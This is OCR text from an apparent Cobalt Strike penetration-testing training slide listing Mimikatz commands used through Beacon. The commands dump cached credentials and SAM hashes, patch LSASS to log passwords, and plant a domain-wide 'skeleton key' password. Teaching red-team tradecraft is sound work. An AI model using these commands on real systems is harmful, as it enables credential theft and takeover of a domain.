 Mimikatz in Beacon
Command What?
!lsadump::cache Dump Cached Credentials
!lsadump::sam Dump Local User Account Password Hashes
misc::cmd Re-enable command shell [if disabled in registry]
!misc::memssp Patch LSASS to log credentials after authentication
see: c:\windows\system32\mimilsa.log
misc::skeleton [For DCs only] patch LSASS to make ‘mimikatz’ password
work for all users on the domain.
process::suspend [pid] Suspend a process
process::resume [pid] Resume execution of a process
More documentation at: https://github.com/gentilkiwi/mimikatz/wiki
COBALT STRIKE
ADVANCED THREAT TACTICS FOR PENETRATION TESTERS